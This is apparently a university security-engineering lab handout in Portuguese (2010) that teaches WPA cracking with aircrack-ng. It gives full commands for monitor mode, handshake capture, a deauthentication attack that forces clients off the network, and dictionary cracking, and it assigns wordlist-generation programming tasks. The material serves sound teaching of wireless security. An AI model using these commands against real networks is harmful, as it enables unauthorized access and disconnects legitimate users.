Engenharia de Segurança (SSC -0747)

São Carlos, 14 de Abril de 2010

Prática 3 – WPA

# 1. Introdução

Nesta prática iremos ilustrar como é possível quebrar o WPA através do método Brute Force.

# 2. Materiais

Utilizaremos os seguintes materiais:

- Notebook com interface Ethernet
- Linux BT4 (Live CD)
- Aircrack

# 3. Descrição da Prática

Os alunos se dividirão em grupos de 4 pessoas, e cada grupo receberá um notebook. Em seguida anote o número do notebook na folha de presença na frente do nome.

# 3.1 Iniciando a interface wireless em modo monitor

Primeiramente executaremos o comando abaixo:

• airmon-ng stop wlan0

Em seguida iniciaremos o modo monitor com o comando

• airmon-ng start wlan0

Para monitorarmos apenas o canal 6, usamos o comando

• iwconfig wlan0 channel 6

# 3.2 Coletando o Handshake

Para quebrarmos a senha WPA precisaremos coletar um handshake da rede. Iniciaremos o airodump e aguardaremos a autenticação de algum dos usuários.

• airodump-ng  $-c$  6 –-bssid 00:11:22:33:44:55 –w psk mon0

onde os parâmetros são,

-c 6: canal utilizado pelo AP

--bssid 00:11:22:33:44:55: é o MAC do Access Point

No instante que o programa executar a tela exibida será similar a seguinte:





# Quando algum usuário logar o programa indicará que coletou um handshake e a tela será a seguinte:



#### 3.3 Deauthentication

Para forçar o usuário a se reconectar no AP para capturar o handshake utilizaremos o aireplay.

aireplay-ng -0 1 -a 00:14:6C:7E:40:80 -c 00:0F:B5:FD:FB:C2 ath0 

-0 indica que o usuário sera forçado a se reconectar

1 é a quantidade de requisições que será enviada

-a 00:14:6C:7E:40:80 é o MAC do AP

-c 00:0F:B5:FD:FB:C2 é o mac do cliente

#### 3.4 Quebrando o WPA

Utilizaremos o aircrack e uma lista de senhas (word list). O comando é

• aircrack-ng –w password.lst –b 00:14:6C:7E:40:80 psk\*.cap

Vale ressaltar que só funciona se a senha estiver na word list. Na prática quebraremos com uma word list fornecida pelo estagiário PAE.

#### 4. Tarefas

1) Gerar uma word list para senhas de 8 digitos que representam datas. Exemplo: 01/02/1980, 02/02/1980, ..., etc. Utilize a linguagem de programação de sua preferência e gere datas entre 01/01/1900 até o dia de hoje (14/04/2010).

2) Gerar uma word list formada por combinações de letras e números que totalizem 8 dígitos.

O código-fonte será o relatório desta prática. Não é necessário entregar a word list.